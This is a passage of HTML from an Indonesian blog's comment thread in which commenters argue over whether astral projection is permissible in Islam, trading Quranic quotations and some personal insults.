</span>
</dd>
<dt class='comment-author ' id='c5043411433831481703'>
<a name='c5043411433831481703'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5043411433831481703-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5043411433831481703'>
<p>
bang bois itu siapa?<br />darimana dapet pemahaman seperti itu?<br /><br />(just curious, not skeptis)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359248961857#c5043411433831481703' title='comment permalink'>
27 Januari, 2013 08:09
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5043411433831481703' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3391877150485454411'>
<a name='c3391877150485454411'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3391877150485454411-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3391877150485454411'>
<p>
&quot;tidur hakiki&quot;???<br /><br />dimana tu kang post nya. ane blum baca :D<br />rada2 di share dong linknya hehe..<br /><br />mangga kang nyanggakeun `O) na<br />(silahkan kopinya kang :D )
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359250787222#c3391877150485454411' title='comment permalink'>
27 Januari, 2013 08:39
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3391877150485454411' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6810180127541342390'>
<a name='c6810180127541342390'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01045257693409350583" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6810180127541342390-01045257693409350583"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Isandre aka dewabodo">

</a></span></div>
<a href='https://www.blogger.com/profile/01045257693409350583' rel='nofollow'>Isandre aka dewabodo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6810180127541342390'>
<p>
ahahaha ga lah gan, ts bnyk baca dong, jgn melihat sesuatu dari satu sudut pandang. Saya pakai astral cuman untuk mengagumi kehebatan-Nya, walau mau tipuan atau apa, saya tambah percaya dengan kekuasaan Supernya ALLAH, <br /><br />biasanya sih,  di dunia astral, dunia kita bisa manipulasi, saya biasa nyari ide2 baru dsana, apalagi kalau ngedesain atau merancang desain kayu lipat atau apa. nanti kalau sudah dapet, saya balik lsng ngerancang didunia nyata gan. Enak kok fungsinya...<br /><br />kalau masalah jin, malaikat, atau iblis, sebenarnya saya suka berteman dengan siapa saja, mau dia makhluk dimensi berbeda, saya tidak peduli. TS coba baca al-qur&#39;an lagi, cerita awal iblis akan mengajak cucu adam ke neraka tetapi mereka aslinya makhluk yang sangat baik, tapi karena dikasih akal, nafsu, jadinya membangkang.<br />Iblis berasal dari bangsa jin.<br /><br />62- Dia (iblis) berkata: &#8220;Terangkanlah kepadaku inikah orangnya yang Engkau muliakan atas diriku? Sesungguhnya jika Engkau memberi tangguh kepadaku sampai hari kiamat, niscaya benar-benar akan aku sesatkan keturunannya, kecuali sebahagian kecil&#8221;.63- Tuhan berfirman: &#8220;Pergilah, barang siapa di antara mereka yang mengikuti kamu, maka sesungguhnya neraka Jahanam adalah balasanmu semua, sebagai suatu pembalasan yang cukup. 64-  Dan hasunglah siapa yang kamu sanggupi di antara mereka dengan ajakanmu, dan kerahkanlah terhadap mereka pasukan berkuda dan pasukanmu yang berjalan kaki dan berserikatlah dengan mereka pada harta dan anak-anak dan beri janjilah mereka. Dan tidak ada yang dijanjikan oleh setan kepada mereka melainkan tipuan belaka. ( Israak 62-64)<br /><br />coba dibaca ayatnya, ada kata2 &quot;kecuali sebagian kecil&quot; siapa mereka?<br />ini kalau yg mau tahu sejarahnya...<br />http://myblogsides.blogspot.com/2012/01/makhluk-bumi-pertama-sebelum-adam.html<br /> <br />ini juga &#8220;Iblis menjadi pemimpin para malaikat di langit dunia. Namanya adalah Azazil&quot; Qs anbiyah 10. jadi jin kedudukannya tinggi, sblm ada manusia.<br /><br /><br />kesimpulannya, Allah Maha Besar, Maha Kuasa dia menciptakan sesuatu pasti tidak ada yang sia - sia. semua ada artinya, kalau hidup tidak ada setan, berati ga ada nafsu dong? kalau ga ada nafsu hidup tidak berwarna - warni. kalau dunia sudah tidak berwarna - warni artinya itu tanda kiamat, karena sudah tidak ada keseimbangan lagi. seperti : ada kaya ada miskin, ada pintar ada bodoh, itu sudah skenario ALLAH.<br />kita ini cuman makhluk kecil dengan pengetahuan 0,0000001% dari dunia, bukan alam semesta y, masih dunia.... Hampir sama seperti jin 11 : 12 lah<br /><br />btw mau kasih tahu juga, dalam al-qur&#39;an  ada orang dan manusia itu beda arti loh...<br />orang2 kafir, orang2 beriman, dan manusia<br />manusia itu levelnya tinggi, mencapai sempurna.<br />kita ini masih level orang. belum sampai manusia..<br />masih suka dengki level bawah bgt<br /><br />jd ga ada salah kalian berteman dengan semua makhluk mulai dari tingkat bawah : hewan, tumbuhan, manusia, jin, malaikat, dan makhluk lainnya...semua adalah teman cuy, asal kalian ga ganggu, dan berniat baik 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359673801826#c6810180127541342390' title='comment permalink'>
01 Februari, 2013 06:10
</a>
<span class='item-control blog-admin pid-1038232721'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6810180127541342390' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6144406515669134295'>
<a name='c6144406515669134295'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6144406515669134295-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6144406515669134295'>
<p>
whatever aja kalo gitu. http://lh4.googleusercontent.com/-BqQVzwmCbLI/UKIzHuk7TMI/AAAAAAAAG-8/Fo7fncOIl-0/s28/butut.gif  Met tersesat di mimpi gak pulang2 lagi. situ bisa pulang lagi kalau bilang, &quot;Ternyata Muxlimo berkata  benar.&quot; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359833196399#c6144406515669134295' title='comment permalink'>
03 Februari, 2013 02:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6144406515669134295' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4105254016258035853'>
<a name='c4105254016258035853'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4105254016258035853-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4105254016258035853'>
<p>
:17: gajelash..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359833261752#c4105254016258035853' title='comment permalink'>
03 Februari, 2013 02:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4105254016258035853' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2120769611408827568'>
<a name='c2120769611408827568'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2120769611408827568-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2120769611408827568'>
<p>
Yang kalo mampush jadi setan tu yang main meraga sukma, Cuy..<br />ane mah gak main bgituan ih.. :18:<br /><br />Tidur = AP? itu namanya ngarang, Mas. Orang Islam kalau ngomong pake sandaran yang benar dari petunjuk guru yang benar, bukan main &quot;kira-kira&quot; kayak gitu.. :17:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359833414975#c2120769611408827568' title='comment permalink'>
03 Februari, 2013 02:30
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2120769611408827568' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4115813806512190908'>
<a name='c4115813806512190908'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4115813806512190908-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4115813806512190908'>
<p>
Cuih.. nama ama pemikirannya sesuai nih.. dewabodo :g:<br /><br />Di hadis, kalau mendalami agama itu wajib punya guru, gak punya guru nanti gurunya setan. Punya guru juga pilih2, jangan guru &quot;ngasal&quot;, Dew.. :P<br /><br />Dia [iblis] berkata: &quot;Terangkanlah kepadaku inikah orangnya yang Engkau muliakan atas diriku? Sesungguhnya jika Engkau memberi tangguh kepadaku sampai hari kiamat, niscaya benar-benar akan aku sesatkan keturunannya, <b>kecuali sebahagian kecil</b>&quot;. (62)<br /><br />di ayat di atas itu sama sekali gak ada ngarah ke &quot;benar&quot;-nya AP, dasar tolol.<br /><br /><b>kecuali sebahagian kecil</b>&quot; &lt;== ini penjelasannya ada di ayat selanjutnya. <br /><b>Sesungguhnya hamba-hamba-Ku, Kamu tidak dapat berkuasa atas mereka. Dan cukuplah Tuhanmu sebagai Penjaga&quot;. (65)</b><br /><br /><b>kecuali sebahagian kecil</b> &lt;== juga dijelaskan di an-Nahl:99<br /><br />Dan orang model kamu, yang baca ayat cuma untuk pembenaran nafsu, di ayat selanjutnya, an-Nahl:100<br /><br />Sesungguhnya syaitan itu tidak ada kekuasaannya atas orang-orang yang beriman dan bertawakkal kepada Tuhannya. (99) Sesungguhnya kekuasaannya [syaitan] hanyalah atas orang-orang yang mengambilnya jadi pemimpin dan atas orang-orang yang mempersekutukannya dengan Allah. (100) &lt;== loe banget khaaan?! :g:<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359834371848#c4115813806512190908' title='comment permalink'>
03 Februari, 2013 02:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4115813806512190908' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4020450975388591013'>
<a name='c4020450975388591013'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4020450975388591013-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4020450975388591013'>
<p>
{ini juga &#8220;Iblis menjadi pemimpin para malaikat di langit dunia. Namanya adalah Azazil&quot; Qs anbiyah 10. jadi jin kedudukannya tinggi, sblm ada manusia.} &lt;== nah, si Azazil ini udah turun pangkat, cuy..dari terhormat jadi terlaknat, makanya disebut Iblis. Membanggakan si Iblis?? pantesan.. pengikutnya sih.. :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359834471882#c4020450975388591013' title='comment permalink'>
03 Februari, 2013 02:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4020450975388591013' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c409649626034978353'>
<a name='c409649626034978353'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-409649626034978353-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-409649626034978353'>
<p>
{Allah Maha Besar, Maha Kuasa dia menciptakan sesuatu pasti tidak ada yang sia - sia. semua ada artinya, kalau hidup tidak ada setan, berati ga ada nafsu dong? kalau ga ada nafsu hidup tidak berwarna - warni.}<br /><br />w-woot? setan ama nafsu itu sama? identik? makin ketauan gataunya .. makin bener dewabodo nih.. sesuai dengan namanya :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359834608737#c409649626034978353' title='comment permalink'>
03 Februari, 2013 02:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/409649626034978353' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2114536622107296390'>
<a name='c2114536622107296390'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2114536622107296390-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2114536622107296390'>
<p>
{btw mau kasih tahu juga, dalam al-qur&#39;an ada orang dan manusia itu beda arti loh...<br />orang2 kafir, orang2 beriman, dan manusia<br />manusia itu levelnya tinggi, mencapai sempurna.<br />kita ini masih level orang. belum sampai manusia..<br />masih suka dengki level bawah bgt}<br /><br />kita ini masih level orang. belum sampai manusia.. &lt;== simpulan tanpa dalil, keliatan baca Quran cuman cari yang dia kira bisa dipake pembenaran kesesatannya.. :17: <br /><br />Sorry deh, gua mah orang juga manusia, situ gak ngerasa manusia? wajar..kan pengikut iblis.. :3:<br /><br />{jd ga ada salah kalian berteman dengan semua makhluk mulai dari tingkat bawah : hewan, tumbuhan, manusia, <b>jin</b>, malaikat, dan makhluk lainnya...semua adalah teman cuy}<br /><br />{kesimpulannya, <b>Allah Maha Besar, Maha Kuasa dia menciptakan sesuatu pasti tidak ada yang sia - sia.</b> bla..bla..bla..  semua ada artinya, kalau hidup tidak ada setan, berati ga ada nafsu dong? bla..bla..bla..}<br /><br />Kalimat seolah-bijakmu dibantay ama Quran sendiri.<br /><br />Hai manusia, sesungguhnya janji Allah adalah benar, maka sekali-kali janganlah kehidupan dunia memperdayakan kamu dan sekali-kali <b>janganlah syaitan yang pandai menipu, memperdayakan kamu tentang Allah.</b> <br /><br />Sesungguhnya <b>syaitan itu adalah musuh bagimu</b>, maka anggaplah ia musuh [mu], karena sesungguhnya syaitan-syaitan itu hanya mengajak golongannya supaya mereka menjadi penghuni neraka yang menyala-nyala. [al-Fathir:6]<br /><br /><br /><br /><b>SIMPULAN</b><br />ORANG MODEL ELU, DEWA BO-TOL, udah disebutin di Quran sejak 1400taun lalu.<br />[Al-Baqarah:8-12]<br />Di antara manusia ada yang mengatakan: &quot;Kami beriman kepada Allah dan Hari kemudian&quot; [3], padahal mereka itu sesungguhnya bukan orang-orang yang beriman. (8) Mereka hendak menipu Allah dan orang-orang yang beriman, padahal mereka hanya menipu dirinya sendiri sedang mereka tidak sadar. (9) Dalam hati mereka ada penyakit [4], lalu ditambah Allah penyakitnya; dan bagi mereka siksa yang pedih, disebabkan mereka berdusta. (10) Dan bila dikatakan kepada mereka: Janganlah kamu membuat kerusakan di muka bumi [5], mereka menjawab: &quot;Sesungguhnya kami orang-orang yang mengadakan perbaikan.&quot; (11) Ingatlah, sesungguhnya mereka itulah orang-orang yang membuat kerusakan, <b>tetapi mereka tidak sadar</b>. (12)<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359835348496#c2114536622107296390' title='comment permalink'>
03 Februari, 2013 03:02
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2114536622107296390' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6924351777836784214'>
<a name='c6924351777836784214'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6924351777836784214-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6924351777836784214'>
<p>
so, silakan lanjutkan main AP-mu. Ini kukasih bekal untukmu di perjalanan main-main di alam jin kesayanganmu itu:http://lh5.googleusercontent.com/-PswYam_0RrA/UL7uxq0ELiI/AAAAAAAAHuA/_4yslQkH-hQ/s50/haxan.tah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359835460756#c6924351777836784214' title='comment permalink'>
03 Februari, 2013 03:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6924351777836784214' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c122167804782961656'>
<a name='c122167804782961656'></a>
